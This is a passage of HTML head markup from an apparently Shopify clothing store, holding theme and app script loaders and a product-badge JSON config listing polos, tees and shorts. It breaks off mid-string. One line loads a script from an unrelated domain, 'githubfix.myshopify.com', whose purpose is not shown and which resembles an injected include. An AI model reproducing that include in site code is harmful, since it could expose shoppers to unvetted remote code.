  <script src="//sqbizz.shop/cdn/shop/t/47/assets/vendor-scripts-v11.js" defer="defer"></script><link rel="stylesheet" href="//sqbizz.shop/cdn/shop/t/47/assets/country-flags.css"><script src="//sqbizz.shop/cdn/shop/t/47/assets/theme.js?v=136904160527539270741749337697" defer="defer"></script>
     <style>.async-hide { opacity: 0 !important} </style>   <script>(function(a,s,y,n,c,h,i,d,e){s.className+=' '+y;h.start=1*new Date;h.end=i=function(){s.className=s.className.replace(RegExp(' ?'+y),'')};(a[n]=a[n]||[]).hide=h;setTimeout(function(){i();h.end=null},c);h.timeout=c; })(window,document.documentElement,'async-hide','dataLayer',500, {'GTM-XXXXXX':true});</script> <link rel="preload" href="https://githubfix.myshopify.com/cdn/shop/t/1/assets/components-1.0.26.js" as="script"><script src="https://githubfix.myshopify.com/cdn/shop/t/1/assets/components-1.0.26.js"></script>
<!-- BEGIN app block: shopify://apps/bundler/blocks/bundler-script-append/7a6ae1b8-3b16-449b-8429-8bb89a62c664 --><script defer="defer">
	/**	Bundler script loader, version number: 2.0 */
	(function(){
		var loadScript=function(a,b){var c=document.createElement("script");c.type="text/javascript",c.readyState?c.onreadystatechange=function(){("loaded"==c.readyState||"complete"==c.readyState)&&(c.onreadystatechange=null,b())}:c.onload=function(){b()},c.src=a,document.getElementsByTagName("head")[0].appendChild(c)};
		appendScriptUrl('sqbizz.myshopify.com');

		// get script url and append timestamp of last change
		function appendScriptUrl(shop) {

			var timeStamp = Math.floor(Date.now() / (1000*1*1));
			var timestampUrl = 'https://bundler.nice-team.net/app/shop/status/'+shop+'.js?'+timeStamp;

			loadScript(timestampUrl, function() {
				// append app script
				if (typeof bundler_settings_updated == 'undefined') {
					console.log('settings are undefined');
					bundler_settings_updated = 'default-by-script';
				}
				var scriptUrl = "https://cdn-bundler.nice-team.net/app/js/bundler-script.js?shop="+shop+"&"+bundler_settings_updated;
				loadScript(scriptUrl, function(){});
			});
		}
	})();

	var BndlrScriptAppended = true;
	
</script>

<!-- END app block --><!-- BEGIN app block: shopify://apps/rimix-product-badges/blocks/rimix-helper/46f9dcab-fec8-4959-8563-b2334479cd94 -->
    <script id="rm-product-badges-scripts">
        window.RMPB_PLAN ={"name":"Starter","status":"ACTIVE"};
        window.RMPB_PRODUCTBADGES =[{"id":"68195307fdc3948aa76e4b6c","status":"active","title":"Best Seller","editorData":{"badgeType":"text_badge","badgePosition":"inside_image","badgeAlignment":{"desktop":"top_left","mobile":"top_left"},"badgePAlignment":{"desktop":"left","mobile":"left"},"badgeAlignmentCustom":{"desktop":{"bottom":"","horizontal":false,"left":0,"right":"","top":0,"vertical":false},"mobile":{"bottom":"","horizontal":false,"left":0,"right":"","top":0,"vertical":false}},"badgeShowOn":["desktop","mobile"],"badgeShowOnPage":["cart","collection","index","list-collections","page","product","search"],"animation":{"badgeAnimation":"none","badgeAnimationRepeat":"infinity","badgeAnimationTimes":5},"url":{"badgeUrl":"","badgeUrlTarget":"_blank"},"badgeTooltipText":{"default":""},"schedule":{"badgeScheduleStart":false,"badgeScheduleEnd":false,"badgeScheduleStartDate":"2025-05-05T23:39:12.023Z","badgeScheduleEndDate":"2025-05-05T23:39:12.023Z","badgeScheduleStartTime":"00:00","badgeScheduleEndTime":"00:00","startDateTime":"2025-05-05T05:00:00.000Z","endDateTime":"2025-05-05T05:00:00.000Z"},"condition":{"badgeApplyTo":["manual"],"badgeProductsManual":[{"id":"gid:\/\/shopify\/Product\/8932715036905","handle":"prestige-knitted-polo-in-black-white","title":"Prestige Polo in Black\/White","imageUrl":"https:\/\/cdn.shopify.com\/s\/files\/1\/0070\/1782\/4292\/files\/6328F7C7-ACFF-469E-97EB-8DBC5BFDF241.jpg?v=1746804777","totalVariants":8,"variants":["gid:\/\/shopify\/ProductVariant\/48392910700777","gid:\/\/shopify\/ProductVariant\/48392910733545","gid:\/\/shopify\/ProductVariant\/48392910766313","gid:\/\/shopify\/ProductVariant\/48392910799081","gid:\/\/shopify\/ProductVariant\/48392910831849","gid:\/\/shopify\/ProductVariant\/48392910864617","gid:\/\/shopify\/ProductVariant\/48392910897385","gid:\/\/shopify\/ProductVariant\/48392910930153"]},{"id":"gid:\/\/shopify\/Product\/8932717461737","handle":"prestige-polo-in-blue-white","title":"Prestige Polo in Blue\/White","imageUrl":"https:\/\/cdn.shopify.com\/s\/files\/1\/0070\/1782\/4292\/files\/CA384BBE-F90B-4124-AD46-2D2FED1C11C6.jpg?v=1746805567","totalVariants":8,"variants":["gid:\/\/shopify\/ProductVariant\/48392916893929","gid:\/\/shopify\/ProductVariant\/48392916926697","gid:\/\/shopify\/ProductVariant\/48392916959465","gid:\/\/shopify\/ProductVariant\/48392916992233","gid:\/\/shopify\/ProductVariant\/48392917025001","gid:\/\/shopify\/ProductVariant\/48392917057769","gid:\/\/shopify\/ProductVariant\/48392917090537","gid:\/\/shopify\/ProductVariant\/48392917123305"]},{"id":"gid:\/\/shopify\/Product\/8932715987177","handle":"prestige-knitted-polo-in-darkgrey-white","title":"Prestige Polo in Grey\/White","imageUrl":"https:\/\/cdn.shopify.com\/s\/files\/1\/0070\/1782\/4292\/files\/567B70B9-C8DD-4D07-B19E-1174AF69D824.jpg?v=1746805294","totalVariants":8,"variants":["gid:\/\/shopify\/ProductVariant\/48392910995689","gid:\/\/shopify\/ProductVariant\/48392911028457","gid:\/\/shopify\/ProductVariant\/48392911061225","gid:\/\/shopify\/ProductVariant\/48392911093993","gid:\/\/shopify\/ProductVariant\/48392911126761","gid:\/\/shopify\/ProductVariant\/48392911159529","gid:\/\/shopify\/ProductVariant\/48392911192297","gid:\/\/shopify\/ProductVariant\/48392911225065"]},{"id":"gid:\/\/shopify\/Product\/8932716413161","handle":"prestige-polo-in-red-black","title":"Prestige Polo in Red\/Black","imageUrl":"https:\/\/cdn.shopify.com\/s\/files\/1\/0070\/1782\/4292\/files\/20DE34CB-A1B6-487F-85B7-368D7BA1759B.jpg?v=1746805458","totalVariants":8,"variants":["gid:\/\/shopify\/ProductVariant\/48392911880425","gid:\/\/shopify\/ProductVariant\/48392911913193","gid:\/\/shopify\/ProductVariant\/48392911945961","gid:\/\/shopify\/ProductVariant\/48392911978729","gid:\/\/shopify\/ProductVariant\/48392912011497","gid:\/\/shopify\/ProductVariant\/48392912044265","gid:\/\/shopify\/ProductVariant\/48392912077033","gid:\/\/shopify\/ProductVariant\/48392912109801"]},{"id":"gid:\/\/shopify\/Product\/9027225878761","handle":"prestige-tee-in-black-orange","title":"Prestige Tee in Black\/Orange","imageUrl":"https:\/\/cdn.shopify.com\/s\/files\/1\/0070\/1782\/4292\/files\/E717EB16-E417-46EB-9B3C-A7C9B765E513.jpg?v=1755874903","totalVariants":7,"variants":["gid:\/\/shopify\/ProductVariant\/49023718490345","gid:\/\/shopify\/ProductVariant\/49023718523113","gid:\/\/shopify\/ProductVariant\/49023718555881","gid:\/\/shopify\/ProductVariant\/49023718588649","gid:\/\/shopify\/ProductVariant\/49023718621417","gid:\/\/shopify\/ProductVariant\/49023718654185","gid:\/\/shopify\/ProductVariant\/49023718686953"]},{"id":"gid:\/\/shopify\/Product\/9027225551081","handle":"prestige-tee-in-black-red","title":"Prestige Tee in Black\/Red","imageUrl":"https:\/\/cdn.shopify.com\/s\/files\/1\/0070\/1782\/4292\/files\/91CD9E97-92F8-43F3-A395-B6E371F27039.jpg?v=1755874745","totalVariants":7,"variants":["gid:\/\/shopify\/ProductVariant\/49023717540073","gid:\/\/shopify\/ProductVariant\/49023717572841","gid:\/\/shopify\/ProductVariant\/49023717605609","gid:\/\/shopify\/ProductVariant\/49023717638377","gid:\/\/shopify\/ProductVariant\/49023717671145","gid:\/\/shopify\/ProductVariant\/49023717703913","gid:\/\/shopify\/ProductVariant\/49023717736681"]},{"id":"gid:\/\/shopify\/Product\/8957492363497","handle":"prestige-tee-in-black-white","title":"Prestige Tee in Black\/White","imageUrl":"https:\/\/cdn.shopify.com\/s\/files\/1\/0070\/1782\/4292\/files\/81C42766-5A7D-4A19-A733-B9D5001CEA87.jpg?v=1755874451","totalVariants":7,"variants":["gid:\/\/shopify\/ProductVariant\/48482718580969","gid:\/\/shopify\/ProductVariant\/48482718613737","gid:\/\/shopify\/ProductVariant\/48482718646505","gid:\/\/shopify\/ProductVariant\/48482718679273","gid:\/\/shopify\/ProductVariant\/48482718712041","gid:\/\/shopify\/ProductVariant\/48482718744809","gid:\/\/shopify\/ProductVariant\/48482718777577"]},{"id":"gid:\/\/shopify\/Product\/9027225059561","handle":"prestige-tee-in-white-black","title":"Prestige Tee in White\/Black","imageUrl":"https:\/\/cdn.shopify.com\/s\/files\/1\/0070\/1782\/4292\/files\/43496100-FA14-473F-BF60-F8276285F69E.jpg?v=1755874613","totalVariants":7,"variants":["gid:\/\/shopify\/ProductVariant\/49023708922089","gid:\/\/shopify\/ProductVariant\/49023708954857","gid:\/\/shopify\/ProductVariant\/49023708987625","gid:\/\/shopify\/ProductVariant\/49023709020393","gid:\/\/shopify\/ProductVariant\/49023709053161","gid:\/\/shopify\/ProductVariant\/49023709085929","gid:\/\/shopify\/ProductVariant\/49023709118697"]},{"id":"gid:\/\/shopify\/Product\/9039262056681","handle":"v2-hussle-shirt-in-brown-khaki","title":"V2 Hussle Shirt in Brown\/Khaki","imageUrl":"https:\/\/cdn.shopify.com\/s\/files\/1\/0070\/1782\/4292\/files\/5B839B3C-FB27-4485-87D5-8E0A5ADAA2A3.jpg?v=1757369852","totalVariants":8,"variants":["gid:\/\/shopify\/ProductVariant\/49069545259241","gid:\/\/shopify\/ProductVariant\/49069545292009","gid:\/\/shopify\/ProductVariant\/49069545324777","gid:\/\/shopify\/ProductVariant\/49069545357545","gid:\/\/shopify\/ProductVariant\/49069545390313","gid:\/\/shopify\/ProductVariant\/49069545423081","gid:\/\/shopify\/ProductVariant\/49069545455849","gid:\/\/shopify\/ProductVariant\/49069545488617"]},{"id":"gid:\/\/shopify\/Product\/8948782334185","handle":"hussle-work-shirt-in-black","title":"V2 Hussle Shirt in Navy\/Khaki","imageUrl":"https:\/\/cdn.shopify.com\/s\/files\/1\/0070\/1782\/4292\/files\/929F9F61-DB9E-419A-8C9D-39CB9FC432AD.jpg?v=1757369778","totalVariants":8,"variants":["gid:\/\/shopify\/ProductVariant\/48448877723881","gid:\/\/shopify\/ProductVariant\/48448877756649","gid:\/\/shopify\/ProductVariant\/48448877789417","gid:\/\/shopify\/ProductVariant\/48448877822185","gid:\/\/shopify\/ProductVariant\/48448877854953","gid:\/\/shopify\/ProductVariant\/48448877887721","gid:\/\/shopify\/ProductVariant\/48448877920489","gid:\/\/shopify\/ProductVariant\/48448877953257"]},{"id":"gid:\/\/shopify\/Product\/9039266316521","handle":"v2-hussle-shorts-in-brown-khaki","title":"V2 Hussle Shorts in Brown\/Khaki","imageUrl":"https:\/\/cdn.shopify.com\/s\/files\/1\/0070\/1782\/4292\/files\/0854780E-FF56-4E21-8386-44AEEB4BA11D.jpg?v=1757370022","totalVariants":8,"variants":["gid:\/\/shopify\/ProductVariant\/49069559087337","gid:\/\/shopify\/ProductVariant\/49069559120105","gid:\/\/shopify\/ProductVariant\/49069559152873","gid:\/\/shopify\/ProductVariant\/49069559185641","gid:\/\/shopify\/ProductVariant\/49069559218409","gid:\/\/shopify\/ProductVariant\/49069559251177","gid:\/\/shopify\/ProductVariant\/49069559283945","gid:\/\/shopify\/ProductVariant\/49069559316713"]},{"id":"gid:\/\/shopify\/Product\/9039264186601","handle":"hussle-shorts-in-navy-khaki","title":"V2 Hussle Shorts in Navy\/Khaki","imageUrl":"https:\/\/cdn.shopify.com\/s\/files\/1\/0070\/1782\/4292\/files\/860704C0-3DBE-408A-8FAA-D121D7F607E6.jpg?v=1757369946","totalVariants":8,"variants":["gid:\/\/shopify\/ProductVariant\/49069551550697","gid:\/\/shopify\/ProductVariant\/49069551583465","gid:\/\/shopify\/ProductVariant\/49069551616233","gid:\/\/shopify\/ProductVariant\/49069551649001","gid:\/\/shopify\/ProductVariant\/49069551681769","gid:\/\/shopify\/ProductVariant\/49069551714537","gid:\/\/shopify\/ProductVariant\/49069551747305","gid:\/\/shopify\/ProductVariant\/49069551780073"]},{"id":"gid:\/\/shopify\/Product\/9039267135721","handle":"hussle-shirt-in-black","title":"Hussle Shirt in Black","imageUrl":"https:\/\/cdn.shopify.com\/s\/files\/1\/0070\/1782\/4292\/files\/E850F54F-20C8-47A0-9332-590B83DF4D62.jpg?v=1748450725","totalVariants":8,"variants":["gid:\/\/shopify\/ProductVariant\/49069562265833","gid:\/\/shopify\/ProductVariant\/49069562298601","gid:\/\/shopify\/ProductVariant\/49069562331369","gid:\/\/shopify\/ProductVariant\/49069562364137","gid:\/\/shopify\/ProductVariant\/49069562396905","gid:\/\/shopify\/ProductVariant\/49069562429673","gid:\/\/shopify\/ProductVariant\/49069562462441","gid:\/\/shopify\/ProductVariant\/49069562495209"]},{"id":"gid:\/\/shopify\/Product\/8948787642601","handle":"hussle-work-shirt-in-khaki","title":"Hussle Shirt in Khaki","imageUrl":"https:\/\/cdn.shopify.com\/s\/files\/1\/0070\/1782\/4292\/files\/0CD95881-7770-4A22-B786-4FCF9FE3DAAE.jpg?v=1748451018","totalVariants":8,"variants":["gid:\/\/shopify\/ProductVariant\/48448891257065","gid:\/\/shopify\/ProductVariant\/48448891289833","gid:\/\/shopify\/ProductVariant\/48448891322601","gid:\/\/shopify\/ProductVariant\/48448891355369","gid:\/\/shopify\/ProductVariant\/48448891388137","gid:\/\/shopify\/ProductVariant\/48448891420905","gid:\/\/shopify\/ProductVariant\/48448891453673","gid:\/\/shopify\/ProductVariant\/48448891486441"]},{"id":"gid:\/\/shopify\/Product\/8052828537065","handle":"the-bizz-book","title":"The Bizz Book","imageUrl":"https:\/\/cdn.shopify.com\/s\/files\/1\/0070\/1782\/4292\/files\/A33A820E-A548-49AD-94C7-E2DFC17C6F0D.jpg?v=1694484823","totalVariants":1,"variants":["gid:\/\/shopify\/ProductVariant\/45540516528361"]},{"id":"gid:\/\/shopify\/Product\/6689092141235","handle":"stackjaxx-jogger-in-black","title":"StackJaxx Pants in Black","imageUrl":"https:\/\/cdn.shopify.com\/s\/files\/1\/0070\/1782\/4292\/files\/F61D3240-9057-4394-B813-9EB5082D1F43.jpg?v=1756166844","totalVariants":7,"variants":["gid:\/\/shopify\/ProductVariant\/39802310983859","gid:\/\/shopify\/ProductVariant\/39802311016627","gid:\/\/shopify\/ProductVariant\/39802311049395","gid:\/\/shopify\/ProductVariant\/39802311082163","gid:\/\/shopify\/ProductVariant\/39802311114931","gid:\/\/shopify\/ProductVariant\/42187263115497","gid:\/\/shopify\/ProductVariant\/42384710631657"]},{"id":"gid:\/\/shopify\/Product\/6912068190387","handle":"copy-of-stackjaxx-pants-in-grey","title":"StackJaxx Pants in Grey","imageUrl":"https:\/\/cdn.shopify.com\/s\/files\/1\/0070\/1782\/4292\/files\/60446991-514F-4B45-96A8-17A49DE64F43.jpg?v=1756167636","totalVariants":7,"variants":["gid:\/\/shopify\/ProductVariant\/40608575946931","gid:\/\/shopify\/ProductVariant\/40608575979699","gid:\/\/shopify\/ProductVariant\/40608576012467","gid:\/\/shopify\/ProductVariant\/40608576045235","gid:\/\/shopify\/ProductVariant\/40608576078003","gid:\/\/shopify\/ProductVariant\/42187258331369","gid:\/\/shopify\/ProductVariant\/42384729178345"]},{"id":"gid:\/\/shopify\/Product\/8948804911337","handle":"hussle-work-shorts-in-black","title":"Hussle Work Shorts in Black","imageUrl":"https:\/\/cdn.shopify.com\/s\/files\/1\/0070\/1782\/4292\/files\/24001FF5-E146-4B6C-A7C4-5C53E246EEBD.jpg?v=1748452298","totalVariants":8,"variants":["gid:\/\/shopify\/ProductVariant\/48448937099497","gid:\/\/shopify\/ProductVariant\/48448937132265","gid:\/\/shopify\/ProductVariant\/48448937165033","gid:\/\/shopify\/ProductVariant\/48448937197801","gid:\/\/shopify\/ProductVariant\/48448937230569","gid:\/\/shopify\/ProductVariant\/48448937263337","gid:\/\/shopify\/ProductVariant\/48448937296105","gid:\/\/shopify\/ProductVariant\/48448937328873"]},{"id":"gid:\/\/shopify\/Product\/8948805763305","handle":"hussle-work-shorts-in-khaki","title":"Hussle Work Shorts in Khaki","imageUrl":"https:\/\/cdn.shopify.com\/s\/files\/1\/0070\/1782\/4292\/files\/E23C4035-DE2A-4736-8295-83C4506E544F.jpg?v=1748452640","totalVariants":8,"variants":["gid:\/\/shopify\/ProductVariant\/48448940343529","gid:\/\/shopify\/ProductVariant\/48448940376297","gid:\/\/shopify\/ProductVariant\/48448940409065","gid:\/\/shopify\/ProductVariant\/48448940441833","gid:\/\/shopify\/ProductVariant\/48448940474601","gid:\/\/shopify\/ProductVariant\/48448940507369","gid:\/\/shopify\/ProductVariant\/48448940540137","gid:\/\/shopify\/ProductVariant\/48448940572905"]},{"id":"gid:\/\/shopify\/Product\/8896824017129","handle":"essential-socks-in-black-white","title":"Essential Socks in Black\/White","imageUrl":"https:\/\/cdn.shopify.com\/s\/files\/1\/0070\/1782\/4292\/files\/IMG-4928.jpg?v=1743196590","totalVariants":1,"variants":["gid:\/\/shopify\/ProductVariant\/48246560129257"]},{"id":"gid:\/\/shopify\/Product\/6803430080691","handle":"essential-bizz-socks","title":"Essential Socks in White\/Black","imageUrl":"https:\/\/cdn.shopify.com\/s\/files\/1\/0070\/1782\/4292\/files\/DCA518C8-3D5F-489B-91CC-07001A42E9C9.jpg?v=1739392000","totalVariants":1,"variants":["gid:\/\/shopify\/ProductVariant\/40201999581363"]}],"badgeConditions":{"categories":[],"excludeCategories":[],"tags":[],"excludeTags":[],"inventory":"all","lowStock":1,"stockRange":{"from":0,"to":15},"newStatus":-1,"saleProduct":"none","priceRange":{"from":-1,"to":-1},"productTitle":""}},"cssRender":"BADGE_PREFIX.rm-product-badge-wrap .rm-product-badgeBADGE_SUFFIX .rm-pattern-badge-1 {\n    --rm-pattern-badge-padding: 8px 20px;\n    --rm-pattern-badge-background-color: #222;\n    --rm-pattern-badge-label-color: #FFF;\n    --rm-pattern-badge-line-height: 150%;\n    --rm-pattern-badge-label-size: 14px;\n    --rm-pattern-badge-label-weight: 400;\n    --rm-pattern-badge-radius: 0;\n    display: inline-flex;\n    padding: var(--rm-pattern-badge-padding);\n    border-radius: var(--rm-pattern-badge-radius);\n    background: var(--rm-pattern-badge-background-color);\n    text-align: center;\n    font-size: var(--rm-pattern-badge-label-size);\n    font-weight: var(--rm-pattern-badge-label-weight);\n    line-height: var(--rm-pattern-badge-line-height);\n    color: var(--rm-pattern-badge-label-color)\n}BADGE_PREFIX.rm-product-badge-wrap .rm-product-badgeBADGE_SUFFIX{}BADGE_PREFIX.rm-product-badge-wrap .rm-product-badgeBADGE_SUFFIX .rm-pattern-badge-1{--rm-pattern-badge-line-height: 150%;white-space: wrap;--rm-pattern-badge-label-weight: 400;--rm-pattern-badge-background-color: #000000;--rm-pattern-badge-label-color: #FFF;}BADGE_PREFIX.rm-product-badge-wrap .rm-product-badgeBADGE_SUFFIX{top: 0px; bottom: auto;left: 0px; right: auto;}BADGE_PREFIX.rm-product-badge-wrap .rm-product-badgeBADGE_SUFFIX .rm-pattern-badge-1{--rm-pattern-badge-padding: 8px 20px 8px 20px;--rm-pattern-badge-padding-left: 20px;--rm-pattern-badge-label-size: 14px;}@media(max-width: 767px){BADGE_PREFIX.rm-product-badge-wrap .rm-product-badgeBADGE_SUFFIX{top: 0px; bottom: auto;left: 0px; right: auto;}BADGE_PREFIX.rm-product-badge-wrap .rm-product-badgeBADGE_SUFFIX .rm-pattern-badge-1{--rm-pattern-badge-padding: 3px 3px 3px 3px;--rm-pattern-badge-padding-left: 3px;--rm-pattern-badge-label-size: 6px;}}","textBadge":{"__typename":"CustomBadge","createdAt":null,"css":".rm-pattern-badge-1 {\n    --rm-pattern-badge-padding: 8px 20px;\n    --rm-pattern-badge-background-color: #222;\n    --rm-pattern-badge-label-color: #FFF;\n    --rm-pattern-badge-line-height: 150%;\n    --rm-pattern-badge-label-size: 14px;\n    --rm-pattern-badge-label-weight: 400;\n    --rm-pattern-badge-radius: 0;\n    display: inline-flex;\n    padding: var(--rm-pattern-badge-padding);\n    border-radius: var(--rm-pattern-badge-radius);\n    background: var(--rm-pattern-badge-background-color);\n    text-align: center;\n    font-size: var(--rm-pattern-badge-label-size);\n    font-weight: var(--rm-pattern-badge-label-weight);\n    line-height: var(--rm-pattern-badge-line-height);\n    color: var(--rm-pattern-badge-label-color)\n}","defaultLabel":"YOUR TEXT","editor":{"backgroundColor":"#000000","backgroundEndColor":"#00f2fe","backgroundStartColor":"#4facfe","backgroundType":"solid","color":"#FFF","fontSize":{"desktop":14,"mobile":"6"},"fontWeight":"400","gradientTemplate":"template1","lineHeight":"150","padding":{"desktop":{"bottom":"8","left":"20","right":"20","top":"8"},"mobile":{"bottom":"3","left":"3","right":"3","top":"3"}},"text":{"default":"Best Seller"},"textWrap":true},"html":"\u003cdiv class=\"rm-pattern-badge-1\"\u003e\u003cdiv class=\"rm-pattern-badge-label\"\u003e{{LABEL}}\u003c\/div\u003e\u003c\/div\u003e\n","id":"666d031adc8a926ddfb304ff","name":"rm-pattern-badge-1","order":0,"updatedAt":null}},"shopEncode":"c3FiaXp6Lm15c2hvcGlmeS5jb20=","createdAt":"2025-05-06T00:08:40.244Z","updatedAt":"2025-10-10T19:03:15.145Z"},{"id":"68194edffdc3948aa76e4a36","status":"active","title":"New In","editorData":{"badgeType":"text_badge","badgePosition":"inside_image","badgeAlignment":{"desktop":"top_left","mobile":"top_left"},"badgePAlignment":{"desktop":"left","mobile":"left"},"badgeAlignmentCustom":{"desktop":{"bottom":"","horizontal":false,"left":0,"right":"","top":0,"vertical":false},"mobile":{"bottom":"","horizontal":false,"left":0,"right":"","top":0,"vertical":false}},"badgeShowOn":["desktop","mobile"],"badgeShowOnPage":["cart","collection","index","list-collections","page","product","search"],"animation":{"badgeAnimation":"none","badgeAnimationRepeat":"infinity","badgeAnimationTimes":5},"url":{"badgeUrl":"","badgeUrlTarget":"_blank"},"badgeTooltipText":{"default":""},"schedule":{"badgeScheduleStart":false,"badgeScheduleEnd":false,"badgeScheduleStartDate":"2025-05-05T23:39:12.023Z","badgeScheduleEndDate":"2025-05-05T23:39:12.023Z","badgeScheduleStartTime":"00:00","badgeScheduleEndTime":"00:00","startDateTime":"2025-05-05T05:00:00.000Z","endDateTime":"2025-05-05T05:00:00.000Z"},"condition":{"badgeApplyTo":["manual"],"badgeProductsManual":[{"id":"gid:\/\/shopify\/Product\/9069242319081","handle":"motto-tee-in-wheat-navy","title":"Motto Tee In Wheat\/Navy","imageUrl":"https:\/\/cdn.shopify.com\/s\/files\/1\/0070\/1782\/4292\/files\/9CF7DC6D-E762-4CA8-B3A4-9609BAC568B5.jpg?v=1760120312","totalVariants":7,"variants":["gid:\/\/shopify\/ProductVariant\/49193348694249","gid:\/\/shopify\/ProductVariant\/49193348727017","gid:\/\/shopify\/ProductVariant\/49193348759785","gid:\/\/shopify\/ProductVariant\/49193348792553","gid:\/\/shopify\/ProductVariant\/49193348825321","gid:\/\/shopify\/ProductVariant\/49193348858089","gid:\/\/shopify\/ProductVariant\/49193348890857"]},{"id":"gid:\/\/shopify\/Product\/9069242712297","handle":"summit-windpants-in-navy-wheat","title":"Summit Windpants in Navy\/Wheat","imageUrl":"https:\/\/cdn.shopify.com\/s\/files\/1\/0070\/1782\/4292\/files\/F2F406CE-3F50-429F-997B-C8519DB7C6E5.jpg?v=1760120576","totalVariants":7,"variants":["gid:\/\/shopify\/ProductVariant\/49193355837673","gid:\/\/shopify\/ProductVariant\/49193355870441","gid:\/\/shopify\/ProductVariant\/49193355903209","gid:\/\/shopify\/ProductVariant\/49193355935977","gid:\/\/shopify\/ProductVariant\/49193355968745","gid:\/\/shopify\/ProductVariant\/49193356001513","gid:\/\/shopify\/ProductVariant\/49193356034281"]},{"id":"gid:\/\/shopify\/Product\/9069241893097","handle":"motto-tee-in-lightblue-brown","title":"Motto Tee In LightBlue\/Brown","imageUrl":"https:\/\/cdn.shopify.com\/s\/files\/1\/0070\/1782\/4292\/files\/55336AAF-F03C-44BB-9F69-6FD02CD7C059.jpg?v=1760120218","totalVariants":7,"variants":["gid:\/\/shopify\/ProductVariant\/49193344499945","gid:\/\/shopify\/ProductVariant\/49193344532713","gid:\/\/shopify\/ProductVariant\/49193344565481","gid:\/\/shopify\/ProductVariant\/49193344598249","gid:\/\/shopify\/ProductVariant\/49193344631017","gid:\/\/shopify\/ProductVariant\/49193344663785","gid:\/\/shopify\/ProductVariant\/49193344696553"]},{"id":"gid:\/\/shopify\/Product\/9052805955817","handle":"starlit-jorts-in-light-brown","title":"Starlit Jorts in Light Brown","imageUrl":"https:\/\/cdn.shopify.com\/s\/files\/1\/0070\/1782\/4292\/files\/CC67EDCC-1C65-46A1-A019-4156A9F64D37.jpg?v=1758296832","totalVariants":6,"variants":["gid:\/\/shopify\/ProductVariant\/49111227826409","gid:\/\/shopify\/ProductVariant\/49111227859177","gid:\/\/shopify\/ProductVariant\/49111227891945","gid:\/\/shopify\/ProductVariant\/49111227924713","gid:\/\/shopify\/ProductVariant\/49111227957481","gid:\/\/shopify\/ProductVariant\/49111227990249"]},{"id":"gid:\/\/shopify\/Product\/9069242482921","handle":"summit-windpants-in-brown-lightblue","title":"Summit Windpants in Brown\/Lightblue","imageUrl":"https:\/\/cdn.shopify.com\/s\/files\/1\/0070\/1782\/4292\/files\/88787231-7C0D-4A64-811C-727EBE064098.jpg?v=1760120480","totalVariants":7,"variants":["gid:\/\/shopify\/ProductVariant\/49193350693097","gid:\/\/shopify\/ProductVariant\/49193350725865","gid:\/\/shopify\/ProductVariant\/49193350758633","gid:\/\/shopify\/ProductVariant\/49193350791401","gid:\/\/shopify\/ProductVariant\/49193350824169","gid:\/\/shopify\/ProductVariant\/49193350856937","gid:\/\/shopify\/ProductVariant\/49193350889705"]},{"id":"gid:\/\/shopify\/Product\/8884156006633","handle":"summit-windpants-in-black-white","title":"Summit Windpants in Black\/White","imageUrl":"https:\/\/cdn.shopify.com\/s\/files\/1\/0070\/1782\/4292\/files\/25396D27-3ED3-40EF-8C58-69B1228F0906.jpg?v=1742335779","totalVariants":7,"variants":["gid:\/\/shopify\/ProductVariant\/48210477842665","gid:\/\/shopify\/ProductVariant\/48210477875433","gid:\/\/shopify\/ProductVariant\/48210477908201","gid:\/\/shopify\/ProductVariant\/48210477940969","gid:\/\/shopify\/ProductVariant\/48210477973737","gid:\/\/shopify\/ProductVariant\/48210478006505","gid:\/\/shopify\/ProductVariant\/48210478039273"]},{"id":"gid:\/\/shopify\/Product\/9047299326185","handle":"summit-windpants-in-red-white","title":"Summit Windpants in Red\/White","imageUrl":"https:\/\/cdn.shopify.com\/s\/files\/1\/0070\/1782\/4292\/files\/7DBE8BC3-8848-4631-B69C-F58F0C5D111D.jpg?v=1757682511","totalVariants":7,"variants":["gid:\/\/shopify\/ProductVariant\/49087998394601","gid:\/\/shopify\/ProductVariant\/49087998427369","gid:\/\/shopify\/ProductVariant\/49087998460137","gid:\/\/shopify\/ProductVariant\/49087998492905","gid:\/\/shopify\/ProductVariant\/49087998525673","gid:\/\/shopify\/ProductVariant\/49087998558441","gid:\/\/shopify\/ProductVariant\/49087998591209"]},{"id":"gid:\/\/shopify\/Product\/9058974466281","handle":"motto-tee-in-black-white","title":"Motto Tee In Black\/White","imageUrl":"https:\/\/cdn.shopify.com\/s\/files\/1\/0070\/1782\/4292\/files\/F89C6F3B-9DFE-45A4-BB85-B3E9E2207D25.jpg?v=1758903514","totalVariants":7,"variants":["gid:\/\/shopify\/ProductVariant\/49146318323945","gid:\/\/shopify\/ProductVariant\/49146318356713","gid:\/\/shopify\/ProductVariant\/49146318389481","gid:\/\/shopify\/ProductVariant\/49146318422249","gid:\/\/shopify\/ProductVariant\/49146318455017","gid:\/\/shopify\/ProductVariant\/49146318487785","gid:\/\/shopify\/ProductVariant\/49146318520553"]},{"id":"gid:\/\/shopify\/Product\/9058970075369","handle":"motto-tee-in-white-black","title":"Motto Tee In White\/Black","imageUrl":"https:\/\/cdn.shopify.com\/s\/files\/1\/0070\/1782\/4292\/files\/AD065486-C3E5-4D31-B4BD-F0695A0EF702.jpg?v=1758903584","totalVariants":7,"variants":["gid:\/\/shopify\/ProductVariant\/49146313834729","gid:\/\/shopify\/ProductVariant\/49146313867497","gid:\/\/shopify\/ProductVariant\/49146313900265","gid:\/\/shopify\/ProductVariant\/49146313933033","gid:\/\/shopify\/ProductVariant\/49146313965801","gid:\/\/shopify\/ProductVariant\/49146313998569","gid:\/\/shopify\/ProductVariant\/49146314031337"]},{"id":"gid:\/\/shopify\/Product\/9052806906089","handle":"starlit-jorts-in-olive","title":"Starlit Jorts in Olive","imageUrl":"https:\/\/cdn.shopify.com\/s\/files\/1\/0070\/1782\/4292\/files\/C5297287-EF48-470D-8EA7-0BDDA52FFDCD.jpg?v=1758296895","totalVariants":6,"variants":["gid:\/\/shopify\/ProductVariant\/49111229956329","gid:\/\/shopify\/ProductVariant\/49111229989097","gid:\/\/shopify\/ProductVariant\/49111230021865","gid:\/\/shopify\/ProductVariant\/49111230054633","gid:\/\/shopify\/ProductVariant\/49111230087401","gid:\/\/shopify\/ProductVariant\/49111230120169"]},{"id":"gid:\/\/shopify\/Product\/9044662321385","handle":"retro-football-jersey-in-black-red-white","title":"Retro Football Jersey in 